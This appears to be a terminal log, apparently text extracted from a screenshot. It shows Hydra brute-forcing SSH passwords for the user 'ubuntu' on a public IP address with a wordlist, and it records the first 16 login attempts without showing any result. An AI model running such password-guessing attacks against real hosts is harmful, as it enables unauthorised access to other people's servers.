 OpenSSH SSH client
debashish@Cybertron:~$ hydra -l ubuntu -P wordlists.txt 43.205.236.128 ssh -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 06:35:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1789 login tries (l:1/p:1789), ~112 tries per task
[DATA] attacking ssh://43.205.236.128:22/
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "index" - 1 of 1789 [child 0] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "images" - 2 of 1789 [child 1] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "download" - 3 of 1789 [child 2] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "2006" - 4 of 1789 [child 3] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "news" - 5 of 1789 [child 4] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "crack" - 6 of 1789 [child 5] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "serial" - 7 of 1789 [child 6] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "warez" - 8 of 1789 [child 7] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "full" - 9 of 1789 [child 8] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "12" - 10 of 1789 [child 9] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "contact" - 11 of 1789 [child 10] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "about" - 12 of 1789 [child 11] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "search" - 13 of 1789 [child 12] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "spacer" - 14 of 1789 [child 13] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "privacy" - 15 of 1789 [child 14] (0/0)
[ATTEMPT] target 43.205.236.128 - login "ubuntu" - pass "11" - 16 of 1789 [child 15] (0/0)